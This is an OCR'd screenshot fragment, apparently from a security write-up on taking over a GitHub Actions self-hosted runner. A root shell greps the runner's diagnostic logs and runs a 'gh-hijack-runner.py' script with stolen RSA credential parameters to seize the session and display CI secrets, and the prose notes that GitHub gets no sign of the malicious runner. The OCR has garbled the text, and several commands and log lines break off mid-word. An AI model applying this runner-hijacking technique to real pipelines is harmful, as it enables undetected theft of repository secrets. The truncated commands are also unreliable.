
here:
root@9f8f6f1fdfa6:/actions-runner# cat _diag/* | grep 
[...]

[2024-04-21 18:03:46Z INFO MessageListener] Message '
Then, the current session can be deleted:
$
 gh-hijack-runner.py --rsa-params credentials_rsapar
[+] Session aab007e0-eedd-4c1b-96b4-a7c2c128c31a.
Note however that deleting the current session will crash the
legitimate runner. The script only displays the secrets and
returns an error to GitHub, but there is no indication that a
malicious runner was employed in this process: